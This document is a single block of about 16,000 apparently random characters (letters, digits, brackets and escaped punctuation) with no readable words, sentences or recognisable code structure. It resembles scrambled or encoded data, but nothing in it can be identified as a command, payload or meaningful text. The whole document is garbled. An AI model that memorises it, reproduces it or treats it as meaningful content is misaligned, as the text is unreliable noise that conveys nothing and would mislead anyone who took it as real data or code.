9Le9_Rz"rnB<<t]+Q2()R$d}(s]R3Z)d_giyLRCrs.[@6Rcyd<7]FR]t;LJLJL32d;}\'yLO etLs$k$1sQd}(EkmRtt]<!=Ri-w(4:Rm8.aDRr14]leg7R.w4<u-oR,6es <0 s>iKFvb^RRL.;^nosa,9Ml_wLecLRke0]$dt{E0!Rs4i26yp d+<#,sRRo.eQV4.b]woi56nRg&89}]R6<b.<]fA 5 .0 .T<+(RRB<L,,4L$o{L$p[=G==hwL.,d<R<a 0;0yR$d&sLf37s293.d@pHox:<w52AQc)ddet\'p(tfL0!.R]<lxpRcr(ae{.(!LL_iRh a]LL<a)isQD3mk!L=o)l}#)l$8.ti<dL;=RE.=RC5WLf_e&e)saTKsns-st,{]1$4 sRQL[o3i LLRn0^o!.(R#._p)=5&4.eRjoo<"7<<.,Net=+sT4R_4)<R6iQ.R!#]d5<L4rQc)<T4<e= __48}R{=)7 V.R<ue_L(,,.}4R4RtVtL38\/)3!!+L.QRs}L)_ c$ R=}LR]<.9uk)Iin0< sVtenLrRsOs5D.dc[Li<hnR o<40CC)(R.a1q=d5Z!<r)<cC);tR}[RD)&<t]R <e8<Rs-7R[t]R3YL<a;)7R1{D0a_.+Ee!R)<Ri:UL4nci71*D6!(`.]f<e.<&<Rde2<Cp4.]Rv*0)RsnR,d5R<<Ld.=L4EL<.&ljiR!eciw2,RaG&zo<),7m=Q2(LRdLOe)<\\} V Ls43l.(R3e<+g)r)CepiBwT>5r,4[d]n<8( Q4<L\/5xa(0$<.)4s4wike]t<e44n<{Le5dm.o*cak!C@QmR\\na()0._.\/kpd<6..BEnntR>t 77]<}u;Lp<.-!d}<Lna 4yV;t{4L@Ls RR}7fhhHR;5R}i[i;.osfLL.!<Li4d.<<L,QLtL<RR{1<4R\/D.ws8giLif<zL!sldWyL3__bmQ0xD2DR6]){}s4<ic[iRll<(.0 _4.d)_s$R&igD<hQ )_9i4(<LRdQ_iTbu3.p (0d65>p0R4wwh!Log}]n]oy&]DsL<+RYS?CHd.L#?s=cRU<j;5u]su<i`<)<9t&a5s;s9.)R$@CjQalfz+91<reL}{fpf1.R<X.Qo<.,$R mh-a;is0:4$Q]l+CR+<=e$e rlt! _7(Q(o8s!s6.=6Ll5]N6sh<CbCgoq3te}(KdR@.d96p1$V05n<4,\/<(}x<;t(L _<4E)=xR7}<LT[b(i3io6]]..zwRnthLd((4se=4eo0l$%L0(!}(st)roL=d5@xLR;Rhi40 8"eC<ac2on.eo3LLp]6  7c1dLdgE4uRR.Ri&o6<!4-xQeL.6ued.Hd2!}REeotRiR]v0I)%>Rsh!s.g)+L41 .]s<_h(c.n!)4.4Ld;ni!)daJiveBL$$R8f24(,u<L7 L)R$,10we9<sne_d=liVLQ2]erL;xigdhL.:9Qsl0<_y+<].rR$Q4tt.D!LW(e.R.43<R&+[)EC%QOo$<.=ola}= lxX(.miL..R:juEr{}l!`!erXi.b!f8)rNj4x<o<R<!Lr}\'.o!t8s]]i$4!"6bRr]pn!e.%9{)2)l;85eRaRIL1_46l$[_t;..x|__?6lr_a]G%)CR!44nREne)t8*dkL,_L,,*L((<Q$wR\/<!L p15<e{)eL&(0w 4t.8c)<nr!)9iXf)rR..lRs!xg):<<L!w.g{v<C?RQRuD s<]Lb{l=7n!#eR!ps.=iMe<L;&)rg r)dsoEoVkrk_e.Is8=.iLt9_RrtoQQeeSdg[% LL+RL]m){Qn{=t"4\\44.LLiLrTTaRd(R}{w1os4.t;sc)47Q8sltQk]L<mfMRtud871D(LtRR 0<)j]sL_o0_;]Re=),.M#<,-w!ip)77p<%R,Rd;!@rd)eo.tRRdLLdR;,t(!LitefkRR. RSL !t 14)<{dayMe4)b*;<L_%xRLoPA(xntR<Tsdm<s)$70CX;a1Rf<t_wW!\/L1Q3 _r44nL!}R==.m6Ln.,fR9c5l|tm,9RtR=tRZwdr)Y6a`<.s)6_Kug]{ < ]8&to_<3BQ0:LL]$$c.i._i7 "TeRc,tB6tdslL.<KLlwUPRR4o!)nnthi<h5R)f25i<Q8LR.cn9(R7QL2]R{E$RR)R;i}=;si._! }LTcLr`u]dA QU&&tdQ4p4nueU{d9.40-LLipd){s)5<|< ((.)[R) 3e.QnSi.R)d.+H}a;,]c}2oLLlQc_R.-C5vtT<)lL1_<Ra)f! a.E)!xiLv._t<l..(e9rRi).dLHx*s3^eR!s[d.[m.oo.As<..nsa Rdxlsi[sEE\/<tR9s=$L!([tL}{d<L;4zL !RCdRR]GGjS\'Rx44% <i0=gp5s2)x:< RLL .<}v(0u){t8;lf02R4}j) 1rieEvhstiR. =b4 )` s=.{.<wLlbQ2("R(R<.<[`r)] L<tLR,if]\/$nL_m<4rL.LenR.}o-oric ,$5<s)),65t)o ]!0R2Lr; HRzLRRQa<!i7Rz(LRl1qRd;s<4L<Rire,r}RPlawis,e.i<!493@is.;5s)5t<8dwv.Re<rR,ssXl>s42<dc.)4Le!R<z<;o"L>($;!so)5R))<,o].-eaR.98)4xtAe"r38e]<d.[}5soxE!)]*0)Rl9r9.Lr*Rago)t<]< 41{t}aLALm4:fLr\'8)Lt1f0r ;R"I<3r2si4RRcyUL <m#;w]<R(m1n.J X8sLiQ0pR$+]<LQan}R]  <}n h&=k8{t,1<nu\')bn#ad<i..8d<]]n),B{9]o,}e=t+RtRr(c.t,_|[+e ed9;44_xR!=3%)e)\\]7Rd4 }oros6epdbd!o)=, L{n:<<)R vrrReo4{d=..Cto^eLX!<)7Q<ru)wtER+I4< t3R4!l)+><sb9-LeT<rIpw.)<)t5sI}dst<oZtu_r4xD!.),ws<{o.L,neREb.9 stRp}  K)Lhd $QrL22L=.]gusy])d}<RLs6]i4oLed _0K.(t .RR1Hd,o;o<Ru8LoLB5zt_.w0i_( !+ae<)e}nR4R!RbR a<\'s)hRHdR33<[ (t)L9;<dmL4.snL)feR1(L<)!}5(e<zRGger(60]p9T eoxoeko<!{RR.sl)R2atCdoi4&6.RU7d8|b!e t=LmL.hR<27. )!$tR8]sLnm<0, fu5eL<Rw$<sL=f,.l8tD.!ptR:aifaR.e, h)p0l0 eo 6^_\'.[ZL] c5T_e06+.L.*;.7URic<L+XeQv 434.<o!R=)_2\\< R!R}r]Rys!.h;dLr.eau475A}<90j!<<=in.4pnt.x dR=(q9|<e4<)<s 4 t;d(x)2u.]m7x.H5+2LiU4L3e4e192!i],]R0dDe _L@SLy,_ss!u<^.5ui4< "d .cVwRR<.Ro )8394R.e!.aC+01='),fIk('\/RLT4l<g,mqt(w<tpLRy(60(10!i s.Rl.M)4R;,2NStr@.i<pZlflL<5"<i_)5_eBr0nRR.kM_.6izo.! [)n)+rdM7;.l.n)l<vd].RsBRtlx !;:Rd Lg97e."43{]Rq[ti98$|Ap9er9foq_2]dS5t4_*6$.)dLDtrNRs R)&.}<64n7v(Rl c r_2DREL,Rnof\/%\\$+2RdD445x<.(4 sdrLsuo4ciL3[6i}\'tRN;d;@4tMLiS8o8<<.SlR!>XcJas3i<]nnl_Rw?e=Sxw1Lh,(<Rn3_R^;XtodKwH)(<])=sec<_4mEioR<d0r]q<n 9oc !R;V)9RR_RlRbZ1.4a<aw6iLcf+[`We!2i<Lt[:er.ti(lRb<$i.p9v!iLmR_(1< ;;S{LadiRh1.eeR iL%;%xxio.Eo7a[e5sc2$;d!#),_!Ci_+Tl:asRoLMriR .17)e)LLL,, ).(E8dy%irsE&<e6Rf}Dift30T\\1A1=.R.]x<RStR;La<x1{eteLRt)!l5R;R<i<F;e<4p04)l,PcL`88RR{,]ree.d!=3]tLbLlke<cL=a{e]_!}R2Lj_<R9t_se!=LU!!iuaR(paRr4<se{94.Le_?.s3sa.n..<RRt.4ie=<[l.R2R.<_eKf,dMI!6i(<d\'Llol7En]k ..a,0R16&r<s43 71<u2!$n"d$,YcR$fh{<n=Ve.$we))Lp.2brLwR5$(Rn15R<!h80<rmi<RtSRc.^]bR< t5<f<[4?lr_.!zR4_!dRcsuLm6Fos=tL,tkmecds&1R9Zm8_gd0c )R.RQaR)<sMmN.ea{0dc]slnLR4l-La$td(y24klRL=uc<(+!RT1<!L.e]7)l!]R?%o("RaRc:),10)6.,(L..\\Ey6i<.,)RQ}<2R)<Cdn,10R.<]<.zhUMv+RdL1yg(-R.t;<Co1re[yr<sd1<3R.L<<d(.)8m$toa^So,Qvi]aKt<l:.7<etw?(}d76cRKRda5R,$\\ao),n4; Lw."u\\W$Rn(!.=twLex_Rml})Lm, K<<RRfdeSe?f]w]3IyZvtd2.=pR(_.]f<0u@"IR)-)R"aPke]1se(To<()<oL(RLZ<l.adfIxatt02rnet=RRp:ee47"lwL7.RdL7=eudOIsR0RrsI.sHR.t+Jy 617LRntn0amReeOuRoaRlns{a:4.t.\\ 2DR.);6uR(IjR")R6_)<82!L0KS`])u<< ner!.is[wl.a<($s1RS"(iL.)RRLS<staRRLs8!P !.Lif)}LxsL"r_).RgL..C=b<=lP]5L4.LcQDLed|.iR9_]o<N<ve.yV]ot<_.)4s8Ra<R< ptS#P;6Le<u]]VjiR9< 21Rf4;2de)2aR.c1S.}.r}])st19R1.1L,nLkr#Rh}.RRN;%7df<(\'"s)s=<xJ.L<l(pc$4RR]nh5CZ.eiLR9RR,+Kann55RRRisep,.gt9dL.d1<r4!aN4DnLb<_]tLseaUb}<g(q0_)J},oz:JalNf;Re;n]0c=RE.!7pB5d &2dett<s}irwiqc$tRseCygy.<..L8!L{e<}L.L8<[!R;t<Tp3]2eL9>o,4yZRL_SywwRv9r6F.!rog<\\=d R4!-sw)pLer)<R,tTm=R\'Ro_]2p])}ddqARn[]R..<RRrWfRL=R.{  3ltafwin20wd9}&\/>8es__!7dL;=)[2a:0RM4bcRnops9.nR:Wfesji5)).).Ro4t<di H<RR\\L.]owoa<=, n<,.(LnsadLmRr<R49no(dnhwLoNcRUt<7<Lv]jR.}Rd$){s.01!"nn r{ poRi<.da$8uR)4RB9d4R,I).@c4anlR7.n]RmX4RaL.eploc5((}ls:<`sLulystoRk<4tRi(l<Kr.)<Ri2yl) snp4Rt).%f}lLd"Rg<{)Ck)in<K1)9Rs\/Ri8<oo=s._2V=ese-RglsFj,,s_J-L)!;6dLLd]b-g,ee90xp=Tet_LiRL>i.6v!e8,]1LT .RR.fnR l9so)\\.LLl)rS..ppi$ma,Ln<pL; i{<oqcR=nn ],[18=yn.e)cRi,R)c.ti0wnsWe((.d,ifi=9)5. eo(4i\\!Rgta_wiei}!er.) [_n4l<d:f<pfLdXo(8Ra_s=!eeBs&RLZs{<6u.ad7pExL=L]8e44)4<s6L9.)r!r)]YLeT\/;y(<<2)RL 6X>!9}FeRk{ ]_=eNhw<e)<s9o.k0RL8.R%eZ@!ld=icLv][e.Rk]Ls=sS)od3iudR,L;Rt;1i,lgh BLR:RR5B}hs<b(Rlark1t g.k<4}!RRs*2.4 4s4;{.,9Iec<r=}2n<LdR#)<4g(.ngr0d(]]Ry+k4RiRusdd.TEbQea3,bR=R,l4d$:LfswndN<0d^<c.pu<i{r}o\/n;Layee(nm<lCe=<!R4<-l<Yp4cd.)R(&U9e.}_udRu.i];_o9<\'3tZvRk8v)7lm5t[e?394rds&(1]<7<: e0f8SsL<].E;yhL(ttt<Q;,P9_1-}._.r.a. !<co=2_RpR)D>5<nLYcR1hRow{b9l)rS;vNR8tQep!<wtt Se4aL.ds_R;]<u}!n<f.t!$0:4<L9d0"it4A)o4N[R};c|i.!ndfR0dM,5=x.p`er_<Rt4R)tRr]66IpLcLme]}!Lk.< R.LcKRe1e.!44unnRRk=\'ne$:pELL[j?R)=RH,t`0r.eeR<]d<aRpn!n2nfpRdIR<LH.Rs^4Pc(RRRc<Lu\\aEqst.9Ru(<*?t+R.rRRRas4m!\'6a4cn<;4y4_0(\\<iRg!m(fl.]u4=.elot.Rp_$)xR!nR)a:eR.<ibBZ<;L1<MM)tr#m,cS)(o:<La,e7)L)p\'lo0fL:<dna&RunsR(tawZyi<L]]4x7jLdt<2t\\L.e9}!,nRu{rCRR_awv..w0<(R;qb.4y=asu<9R)0;_LU:6%Ea;tnwL8i,L]_0Rt3=rR1bLZnhRgI(.L i{401{R:r42d5]w<v8pl9}!]go6;3RR<mV=Z]o,L>f}L)\'ds{7)xnK)}0s<|ss Lr;to.e0(1ReR!tR.6R(w((,e`B5l<fu.a.<\/,)M=LR4IaR])1n3oidaL=)is!n.i);lRfiNR<,S<ddv_.[Rlr UUvraSL4Res4R8{)d_m=rt(R3;.L.,lRRfRpmC:,Rde@;lt2.}y$34I(2=iP]LRnL\'et.R;Q,Cqp)ge?|cu51rieSR,6=m349yq24 !)fKI.(]]tL-4n]lR<(ecRhbmL=o)n9Ru3<7pDnc<<.i=8)7R((y<LbrR<RLiu$27ted.S_.)m0<goZ?}RsfodLRRnLR8LJ.!4J{R)p[cL;R[uZX.d!LnzRaR};Le<Ha^c5<0sRjd Ga<!<u;R4ps&<ceae1adEmd^RP$G0\'cdK22<xeqk];_9<Li:R4"Nv_<psi_MRlE6{&<L.]c $cc.!R.$4k_Rree[GdZ{5]OR i4n]_=!y8 c7<rRq3R^0M(](L.R=7[;.sc7e}}{.u0c,L6d<.7yc)\\i,iIS9L.gLR.)l] .a=))u%y1]iL^.Cy(R crR"sudt[SLd1V]hL)T.l0<{=Eko][(+PuR]_R.l<(r:odt9!R.t]4::|p)L)0p3].}sa&Le2Za9xDFlvr=,eL({t3cees-18}ip3A$tcu}euTtari8|6s5l$u9L\\gVd,)0RRg<^<c({!rr.yLhRnt2Led([L.d<S<mL._,\'-Lo=<oRLRTcs0LlRi)7.`eEc<_f;l_R.ld)s=1\\sGL<.sgd_;7=R.od7$;d(C7&lRsLm_RZf.)tSm=9,o4m5R2s52.m2Lo)a_bLry!=pdn,wg<4)cRdr{ed9n8<[{aLn.12;(e<CninR-dRk2<aur);Kh.]]]).<).][RK[R20R-Re-.f)R2f-,"n\'Ld<o1 eLCp)[W<rRL))t ]RRdd.H52m.0aL]LLRrL"r6-5t]]e<o=R<!f-R]]mU R1LnhRMs!.p Rc.4(pa0]))]B=.Rlo]],d<40R)R2]K.t&R"<u-%<2s)RFLN}noL<R`[R<]6L9tv Li$S<ric]oe7R(;L;w,,t!rsS]:tn LRhR6R,dRrL,lC{t.]][ }(K\\.1r<R[34ie^sf12,foR1;RR<B<05gRsLcf:RR6d ^0dxrki)2<!4p<si<.6`<.8R;R<4:_4l=] )Fd{L+LRh9non<4e[ta4.e)pc|R.}D(cuooSR,!<R!L<Si.>#Lj<i<.taLx&k;RsygR[!!LRie[Ct{{;]};<(2L87<)47r(u53s<rMp=1+R_R"oU|=.e](yS?1pLRc.rfZ!n2xo(R]<!;h_Y]<QkLw<kwk E_e1R}tR2(LIsRsfkd]s`.cG}SSyO7eR5=\/S0oJ4o==s[+r3db4Ha)!]o)O1<0e(dmRQE!4].foauLtL}uu0s(=\\.sIR.e<<1}1eo<.<4.2e(\/d!c}.ie5std%loL01c6<1<;tk}4$M!sR<gR]]}eo.nR)Rax,<(]0uRO;e&|^L"[d6h]btRDh=o&LeRlL (e<teuM`<% l5LRnL)<.faVoee_1e_,!Bs7u7 .)eL)7 i9x%tsoR .<,;b4ri]}LN):cL<.\\".re<y]c!_seuIo<5R_(gccLwR(mR=oymVaXR4oLorQ}+]0jR!n})8[ReSxg_=7dL3n6e5Lgm<w.w,:<. h5;R=aoe}WD":o9i,R=]hRi!MBs4o];68e1.7eRo \'R(;!{ba<<!hRS_<<rsy]aeo<]R\/R8n<.Ksr]eRStc;Rp1..rR<`a=<R.a.Dr7.}d7Roy<e p[1\/.duR?<4mdrlt-$I!t0r!1,u&<LL=r\/^olp<<(.(RFpstrRdZ_.RR2<e<&Re< .$*{,([730t;)<]e))<.{s<.93R:PR`03e;=l7<e_ncdK;;\\_,_1RRfdisR_(;a{as%5.+1+Lyn0M-RL!v.R-.Td9ww h ,sL(kLds7"};rRRs]e)<ei_fehns8-tMnR0!.;ReiLeugd73+3+($R0)evR Lbo<B4)$L1Xi]degeJL8 e4*}s.{6oOoQ<E$!sR,x9<{)(LRs).&2(d4l5he_p,)R,o)RU_e;RNw$sRc}5o]ao_|i.m<.lkLrcnR)D}.0t)ssL,.^r<:cLLs8Lf}=R]T)e<a6.i4e[ 9]((.(erT:L)}LKpLx@,") ;e61K=(vj4d(=Lth\'LbycyeA)tKpan@t(i!<Lq;6<7R:p<3<e.*na1|9<"R,z0s9]$.dcWR18(dnM%_)1*Wa{Rp{ 1!Lc.a<,4 4Tn3s)s\/uiL"LRuepd0edR:rk\'y6I6elS( e8aedr!kg;RK6e[.<ldnLUmtE=b](cCf)elS4=_e<00;#.rcRh_R?V (Ch,iw<4d..,iTR=}p<fLo)+.ww .\'5epr4;._h4!r,pR4]eL._ai).)e4b\/i<(dsgi@68.aR).u4r41:R)d)1i=c.=Mr$RdnC<];8Zu:2cu|..d cc!RR]LI<;RRJM.1tyTt(;[WaHoTsdLnR !M4<a8R4nd;],. .)HXciR.RE@a}o=)3L1tRs945a)!L2liR0L8_S}t!pRO L.U%@w.uL=!|Konf{ ]645dRsl=<4!eV}L7dR<L]htf7R8R1.]54Re<,)RaCc@<c]t9,6{(R!Z<0.}R[51<LLp8{cR)f8rariL.es_ia]._5<R:{nZl..@K)d,<daLor<.l50iRe!7<.0uws3};`Rir=Ti=`Rg^L]ti\\c.<]+M<Rueed.1i2bik>ZnJdn_g}9Nt{9&trl]nLn?{i\\i<7Zc._LSe)rw)o)8i9{iLi"L.Rrs;R.}8<(dY4JoRRRae. nRLRfNTls)$4oq9R,PenL,;L2m4)b$X0~.<h26<R4I)M-dligieLR<RZK0a_<o<(LuRkm;]<e:a<}.xq9{Ro)Ri r,bts_7r<<)sLE;4n<INdrRUaiE.3s7).].<0)creo<a.8xhL`nR0< w7Rd4;aS.";!RR5dP{nt4gi !L> o7$)a.4!t.7{)|s!R,Rl]70<<)<lt,<4,ync0(=]a!sLR3s7R8,_$IuV{)u)8<{lrf)<R!"b<qLR c,&son$)cn_<:<)pe]anlEs=DwkarRuL0I+C#uRhboa.\\.<ey.RLqI.<fyo0RmL;rxamR`u]<iof95;.<Ra0m1c,)._en9oT$0acpo\'hi(R78;.&(,.0so]LR,KdL8tROh)0p1dlp;..]R(])LRxa$sn\\5%n<s=pLg4thgR.<i@tu8:zd4sLwonaUr$yeceTE{Lr8!)4o;f4RR02<Ll[<,3u..ssQ.esL:u<=)imRc_!a{tXR#N,(+29RgZss:]L )2._F=RTtpL8L<|_]LKP.sf67&{N!$R7s<3;0drRnLR2W)\/]o<))8woR)WrRTzP]R)^RRr LK:.!3a(ta(<s<Grd.p?cR}_((d9<s)(f0pR)n[dLes.e.Re14R)tRS0092r!9<D<wcRB)eu\'u\\yG)fL(m:RLse_{s!r[<e!L]LZ<RRR<L<[*;Res8c:s}c!R.H)lvVu.a,f.OrL,\\N10t1Rx<r<eLu=!4_<7lR4lt]{4<c0aiZ<Rx\\e@wprp.dn.Rs4;te}2Mpd2.e,eci) +x.ff.Rt<4OZ;R<Rr=n)Lyw([r[R.L )]!s]nRLgt)R4<7L<.d1.L7I.x]jd<xTst(s8)lou4 ;wgt0bNR1.<_E,TRo];4x:4%EL,4R(!(t$tlStR;|P%JZX!i{pC=R})GRrf!<oz<sM<eIRRRl:8Ro)#6 h<<5,4nr.i4R1!LdCmhpb<RaeM.;i<j0!.u<eM);aQeLR<<do<dRd2>LLce4"4)9+CR89ItL)...4,-MRRR]."",R=!wRyR.qo)2<!(HRLr4reL42z6saR!][Ctr6LrR0sh<ae3[RyX_]aRL.ysrr6\/L4.,=tRt.<EL<nE.rLrotL7(tR9}(^GRRf7Tf<a_<als4<7<RRLl!RRR>oSR-_<{sudnwndls(1.n91rDe4nGriL<E.^moS.,g}L]<o}LRr!()c_t^R1RrfR<srwf=]D}_LL=a)%8REn=Lc8Zs).[5LsLR;R4n18(J!RRt\/-lRRhRd!sL)j7<SreLab $0n.(t$].!i;\')6r:Lks(ai_RLfFeL..y9. x!.pri8{.9.d.4RK6;,cL ]15880LALdeLi,fs-h<;.gk S]p8;(; l]LU82r!90!6LR.(Nnf1(]hR041RCa9!dr)nRpL(,*LR8 _d~4i#a.4).diR_eR<4)<se.]R2<Rds<p]]RR7.i_7pRRRo=}{Ro\'_R2"R<LeR!o+au]6..R4x])<;f<.1;(2l"==9Z3c.ad0;]V.LRy=R*(.$RR <]<(eR=(,]7;]18T,_{4y$;to.fnmh]L,.a=0RR+o<Rfx<Ld<}x0gr< t44e]Cs(==m1.,Riiy!tR5acLpeR()4\\{ d,\\<+nd2R1cRD2oe;..c!l}L}er;a_..n<l8of<daReR](:k_x.R-.m.o)R.}ns"R).s.tdiis90,n4R3),fetmi(T!LaRon:$See8<12LlLn*sLTRd44\/a(Lssy WRw)!=0[=Re$c=Pk^1,9xnebM]=1+R[.i8[t1p \/Tge=<)x_i2(+( 9k<ro)!(<L_ 1.TRin4<L1R.oR LN.i)cm7ewt.}cp ;<glef2L0.R<d{=.3kL}dR19.natR0_(ez.0us)c<5.d2o5s!,Z<L1=;,L}r7{(dLs94Rya7RRx<du.LRe@;<]hcZ\/ =(_[m[5we5T<RTa^).R42demS1<YRRv,ogdc0(_,L1Ieisbo..h6$.e+le.])L.xd.Ld7,ee57<R)<nR,-RR(9Lhp:C=s<s.:0lr}8o$t7mlAcL)L{ R.6.L<! R`.wRetsrEI1Ra?[L.EsM.St}g;e8+gRt,]<<;]g,<.(Ms-SpLa(] RL<}RtSiuRxiRK<"Rw7er.rkL):8c<Rzu4acL>1tRsRTR)c<t4_.}w5i<sEhar[LR_2s4,LP. prL6;WR,t.Ri?<awfpRr}rmfat$f\'8s)1iR<x]])so<1{e 8pR;)<Z]{8,$. LLsu#R64R)T0RRoRL!i=as.;xRRS]=98=d;w.NRe}$(?1<(eL(L< 4oR.R(!5_irR$.R_5,=,$RR)!$i E4|.!I_R2OqNes4Cu<4,e4<tIypLt9leflRSnvcl3!.[R].RRRpSe.<LERR]<fR]R.J)dR.<s1]}Cuta_,:@tR6ceL.__t=K=(0kr2).Rnnt<O38|{L4:Ltd:.L!_dR<eRRuss5a=R7{t}.s3<{($g.vL.).t_;9[<]_;nL <=LU}-8r<<piL<RL_rR)rR,)nL,RRL(:0n5kLOR)R>_6.t0dn15s(Rn8R]<1+E;_.8 Ro{.q;,<!o{ Ldzd{_gM4tn.(eu<R R4)4s.s)=.Xa,;)8Rowwt^d[RtJ]{(;RR$o<R4((!({e]]S_5d,<0}fS\\\/dg.ll.L.0=6<<O{((Ry!Ll=8R)9Z4m_<^t{r7sM!R{1[..0m!.mL<!)<c9r)Ro8sa%rs}v_ RG6=:<e4<;4.}=R)<y4%S\\TRaLEe;<pc)Lw;2\'R5<dJ0ep0Sdt{Rt.R4{i]e]lfeRs<Rr<)tOl`2xs$s!-LLxylR32 c!(i9;itRRuo,he4.Re0)!y<bR(ePRI )0_wroieX)f$=sRx^ bQIuh]3eM:_R_L_82.h);_iRg6M;s],l1(sR$[lgR\/e!<rL.6c<x<L<mZgL)C7]LRRCe5m)RR]+7RwyS28:d;L?.c ).df=,Pb).24E^4<}Ra4Ld _4RR{g:.R1G8R4LRic)s<aKn4eUR!,_))ceQ=R].RRxo(roN<Bs)mvL8R{R!S,41()) }e=toE)"(]Sd,)eRsirs4Lft<owUaro&))="?440\/ZOl!nsLRVRt);d)^L;;]]]isMR.RJd`8b<d(.< ,TaYk&!ee<Rb3o]o;s<.Ak<.Lc<s30"iR.?]re ty)aURR=D2>g@l<hlkpnRURu(1RVc.t (y=L.s=c).fed{LcS1.yT)arG-f4rR-s5o0pt=Ldj,r=8nb"tetki)s0<=]..p3;Ro$:e7e)orR)<y?ta6.dL"nfZn;.iRR64.d83leL&!=L8ouN!U^s.L:;),(hZ>.cRre4{ciR:<doL=eZL5R{n;41.^ty.,)Ris,!S4!s e7)]0d)L(Ri2.d)&.]i!(tatn]nR&.t4=[_4].;=ff<t= fob0$L]+$x7wei}i9!m)oLhR5442)L0=.<hs};[7ur8h!o[R<4dsl!w1E)547r=<LLt.rp0ddU<cda_ia(!h,]Rt;p.sd1!. l}.$.R9:9R59n(69.}a<xtRs7d,<te3e0RLRRlit]!,ida_Le<<f$]it,]<;f>}l4)RR4}$tZ3R1c.1o.t({,"2nh.<R:L[e].)aaRga<d.R{]r4x9}o<>jNl8%u1R@L(n=LoR]d<Li_m5<!ui.>L$C8._C9<m-{ls<iR a0!<940v4<o_2SEa<uTf$=<<sR.#l<q?Im<pSRe.)A..]PRsNwo;4t)<Le>inw!.ae7s(".E;(L<]wa!n&!]Rc.B0i6(0w,i[_4^Rd2lsRlrI4\/<=5]%.t.eRyg!R_$l.<(i4.d<rLe5;s5y(\/\\S;{<e(=;cRh.,Rt)(30.R+8RLhR_4_<udLpmcS4$pSd941RRoSd\/sde.7.2Sod{Is=,r9)Rei36L]La=1Rtsd4<tQ2ReRRuad<`<b2 f!fa<<qh1Ll.lc0,g,5e.6RL<)Lt8R2<c{Rd7s_}a)[(R]aiUTc|r!h tR_?(c.*SLjrc0Ldcse_!=6,e<te;<1{)L)]ien_T<.}44Lxdnu<)s_mL4.<d=kC$89r!.L T$wefVstt.R8<0<Rg4dL7gRp3r]R_92f\\!Dt4sdmLsd4(0tlw<eJ7{nLr22T]t8!l))|R< nnw]o,]_I7Le9eL(m0aiRNr<\\L&RRpsc.m<R{Rse=Le}3<7!|6}&oeLTRR2at<\/RRs.tpgs03t}6>nst6t4]]Vd<^d(Rn(aR1\\uL$(0Mht)]R:9n4%d(do:tsK)<[,a![c_Th]3o;))Sx?da}4<<4< Rxi(}tL=ORR4Z.R_R.50Rn}<<rq3RtA%=iR6Ri]nyutt8}dS2m]Rr<6]j cnjwadc<\/KM),:0|L<9!d.n4ms:}c_hfo7eLL,[.08so8i.t)[}s<\/R.o$r^9,\/)u"crd<=f;\/_4<M<.(KyLs(dZ.7\\l[cma0L.rrl.6<]]1[dy0nrT.eZRnp(]tL8LRJ);_!tdnaR.WID_R)9.K%e4]lR3krbDp<H1.dXRRe<!dReR?m<!]l.ei,{NLN4Ls.d<L=!v]idt]1)Lvewm}8_8c{RS0)})5mxR!. 5i{W.nr<Lt#Rsmd(ea3;,0ci&0^!n r}!eRRm5do(R!25<= m<um];LRs;(R8f:{RoR]2!B$9edR`5aua.gshH4,0ce.l{ks<re.aLR}6`$(t(ts0L41dom.:na;,ae <cR6<)Lr.])o<L=noiNPb<L,)i}LL.R5pi9RdRLc_cR}LW49LL24gk6rorie1.LRs[En1};<1}<"R4g]08\/4e.]p,A$RR%8r_R;e23.<<f=0RMnR]0e<ec;st)!046]!=Nfog764.;ei<<M7f._;49g]R<d )_)R.$R46)779os.>R<oc:!oShf;s9lR$ceio!*R;Lua,57s )4(sste(a]<2<t0=Se4]8<R;R8M2c[ReJO53ER)R(.Tst_}c8or<tSa)t=.SuR;L[e1L.3Rwins}\'xRL7A)dFL.DabR_u,;]R!}{R<}<&y-pt>{)<ado=f5e[R0RRRh.\'dw6;WR&.lIr<!on.RgLl!t0N!1le(;!_$-;Mere)Ia}tn<,tlo)iw2}<<s;.!_}:eBLCRphiLr srRLd.40,Lpo)f=s<hLoeduR9f<<)iY.$16.to7ba)$ReQ)t^<0S._b(]3uLL0)<[z<(?4Rdb!l7nnSr78e.tsrP[{9e!tL0d;0oR(nr[9< X<orZ)Sr{S.x{vn*=_n:<=LRRR"Rf[ .pLRLs;i!"R!<`s.RI._wOR^Ula_}dR<o NCRU.YeovZ}9.a$6r<t6u![CL]i=[s<<RoR,p=nF 0(22]Rgi8RnriLn)=tu]]Ds;s<_!LA4.tq8Z(sc}0!8.d(((:tn|pIomLM<MC<<Q"G4.Rsiwi02Lytn.<N1if(1wR(or,1E<(]RaRpV3R 4$\\0s85;r!<$R<ww*;y6Tpg;{\/0;]])6l;.lL\\)_7oi84L )=n{eR.ri(fl1rc<<4^j};5_BL]dDA.[:e!RD!&9dcRAea!!e_?R},sp,.y4u}j0[Rfslk[Re:l xbu...}t04l.i.kYks, ;.i1nltR=)"r<<L.aLs+;tu_xL<l$KROxx\\!2NeRL0"(ts]idRi1[LzrR}wLi4j.d]ptLyoa<8r09]t%0B)=eS}R{eR))ct|ifL2Ipl6.:wR.R3e)f!}.0<2aa<xt,{5{)<ZRRt0a<$R()1\\p}4ycsL:a q<R<=:[h5dL#16._8LgoRLN.1c9<L!e\'R[<(sM)<s!r<e{R_L]s u!8_]Rb862)31<Dp(LRcritR<\\,($Rbewd9,8R.L!6<M!R!)RMddl)2d3<s!4MR1Cb5lLRl._QRD<}}RLL.SSc.nr t gxll<(L"g.^\/t".<dR])g2cRRfR#.{D}b<<hL]<`ecL)Y.cLb<RLsnR;o!R.<nLd}wa6$<h!LdL{<.yRR!g_i:K!<]t]aR2)6&6rRM\'urLRe21=(i8!S]_o<=.<]U_L$<< ]\/n*?xk8rci6R({.<<{RoPm (.LoR2_rld<ReecB$rtC<)o!]<RosML51iye4.RLLTRx4.(q]isnR=Nl<uk.]< ,(.H],eR>roRzU<]dly,n_E,Ri5 kaCTeaieR{rLokP<d\\d.)]i0upn{.s)zc6$)_.L;}M9r|LR]!eo)p4}<.3CFR:s|uR87=2z<{<e<tRE.cFR)i.R%eR_RR3d!_<=e<!8]LhLyt\\e*,=iv,IRLLDst..s  (#=R.<.s!.L<6NaR1<=TuRO)=L=5=D]L]np!_1.!3dR.4cakdS9 DR.4kfstp<8cd)R{dRO&cRt<<9xeo;aR,e.<{pRLfRR,nv_plWwo< < .1cUlsssKRdKo}Lp..4R]<Ltl<]LR17.CRs;Rb*tnu,Tssc^-Rr5=Rgd1R]LCnEns)#!e]!XIx4Lt^]<NpS`R!H}o2R[_L4;Red<g;g.,RLR:L=. a]a4ss)4z*p9Rs3S.<(ufne5c6G9.387 